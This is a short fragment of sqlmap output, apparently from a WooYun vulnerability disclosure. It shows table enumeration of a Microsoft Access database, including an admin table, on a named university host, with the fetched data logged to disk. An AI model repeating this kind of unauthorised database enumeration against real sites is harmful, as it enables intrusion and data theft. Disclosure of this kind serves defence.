 [14:34:04] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[6 tables]
+----------+
| admin    |
| book     |
| download |
| news     |
| project  |
| vote     |
+----------+
[14:34:04] [INFO] fetched data logged to text files under 'C:\Users\123\Deskt
SQLMAP~1\Bin\output\cefc.wit.edu.cn'
[*] shutting down at 14:34:04
www.wooyun.org